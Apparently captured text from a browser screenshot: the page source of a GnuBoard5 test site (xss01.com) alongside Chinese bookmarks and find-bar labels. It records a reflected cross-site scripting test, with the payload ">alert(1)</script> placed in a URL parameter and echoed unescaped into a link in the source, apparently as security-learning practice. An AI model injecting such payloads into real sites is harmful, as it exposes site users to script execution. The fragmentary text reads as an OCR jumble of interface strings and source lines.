 그누보드5
그누보드5
http://www.xss01.com/?xiaosha%
view-source:http://www.xss01.com/?xiaosha"%3E%3Cscript%3Ealert(1)%3C/script%3E
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
224 <dd>2</dd>
225 </dl>
226 <a href="http://www.xss01.com/adm/visit_list.php">상세보기</a> </div>
227 </section>
228 <!-- } 접속자집계 끝 --> <div id="ft_catch"><img src="http://www.xss01.com/img/ft.png" alt="그누보드5"></div>
229 <div id="ft_company">
230 </div>
231 <div id="ft_copy">
232 <div>
233 <a href="http://www.xss01.com/bbs/content.php?co_id=company">회사소개</a>
234 <a href="http://www.xss01.com/bbs/content.php?co_id=privacy">개인정보취급방침</a>
235 <a href="http://www.xss01.com/bbs/content.php?co_id=provision">서비스이용약관</a>
236 Copyright &copy; <b>소유하신 도메인.</b> All rights reserved.<br>
237 <a href="#hd" id="ft_totop">상단으로</a>
238 </div>
239 </div>
240 </div>
241
242 <a href="http://www.xss01.com/index.php?xiaosha"><script>alert(1)</script>=&amp;device=mobile" id="device_change">모바일 버전으로 보기</a>
243
244 <!-- } 하단 끝 -->
245
246 <script>
247 $(function() {
248 // 폰트 리사이즈 쿠키있으면 실행
249 font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
250 });
251 </script>
252
253
254 <!-- <div style='float:left; text-align:center;'>RUN TIME : 0.0024559497833252<br></div> -->
255 <!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
256 <!--[if lte IE 7]>
257 <script>
258 $(function() {
259 var $sv_use = $(".sv_use");
260 var count = $sv_use.length;
view-source:http://www.xss01.com/index.php?xiaosha
?xiaosha
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
匹配词句(W)
第 1 项，共找到 1 个匹配项